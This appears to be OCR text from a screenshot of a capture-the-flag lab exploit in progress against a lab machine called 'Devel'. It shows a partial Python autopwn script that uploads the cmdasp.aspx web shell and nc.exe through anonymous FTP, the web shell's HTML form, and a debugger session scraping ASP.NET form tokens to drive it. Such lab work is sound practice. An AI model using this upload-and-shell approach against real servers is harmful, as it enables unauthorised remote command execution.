 192.168.1.15
10.10.14.77
10.129.97.120 - Devel
17 # Global Variables
18 target = sys.argv[1]
19 malicious_files = ["cmdasp.aspx", "nc.exe"]
20 cmd_url = "http://10.129.97.120/cmdasp.aspx"
21 lhost = sys.argv[2]
22 lport = sys.argv[3]
23
24 def uploadFile():
25
26 #ftp = FTP()
27 #ftp.connect(target, 21)
28 #ftp.login(user='anonymous', passwd='', acct='')
29
30 #for file in malicious_files:
31 #    fp = open(file, 'rb')
32 #    ftp.storbinary("STOR %s" % os.path.basename(fil
e), fp, 1024)
33 #    fp.close()
34
35 s = requests.session()
36 r = s.get(cmd_url)
37
38 pdb.set_trace()
39
40 if __name__ == "__main__":
41
42 uploadFile()
NORMAL autopwn_ftp.py 100 %
"autopwn_ftp.py" 42L, 886B written
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" valu
e="/wEPDwULLTE2MjA0MDg4ODhkZLy9q6WrElDiXrcKvS9uoRoeiI2y" />
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALI
DATION" value="/wEWAwLd3a6aBAKa++KPCgKBwth5U5mFK/zdvqmQKHdW9p
8AojEQAZo=" />
<input name="txtArg" type="text" id="txtArg" style="Z-INDEX:
101; LEFT: 405px; POSITION: absolute; TOP: 20px" />
<input type="submit" name="testing" value="excute" id="testin
g" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP:
18px" />
<span id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION
: absolute; TOP: 22px">Command:</span>
</form>
</body>
</HTML>
<!-- Contributed by Dominic Chell (http://digitalapocalypse.b
logspot.com/) -->
<!--    http://michaeldaw.org   04/2007    -->
(Pdb) re.findall(r'__VIEWSTATE" value="(.*?)"', r.text)
['/wEPDwULLTE2MjA0MDg4ODhkZLy9q6WrElDiXrcKvS9uoRoeiI2y']
(Pdb) re.findall(r'__VIEWSTATE" value="(.*?)"', r.text)[0]
'/wEPDwULLTE2MjA0MDg4ODhkZLy9q6WrElDiXrcKvS9uoRoeiI2y'
(Pdb) re.findall(r'__EVENTVALIDATION" value="(.*?)"', r.text)
[0]
'/wEWAwLd3a6aBAKa++KPCgKBwth5U5mFK/zdvqmQKHdW9p8AojEQAZo='
(Pdb)
VPN - root's tasks
Autopwn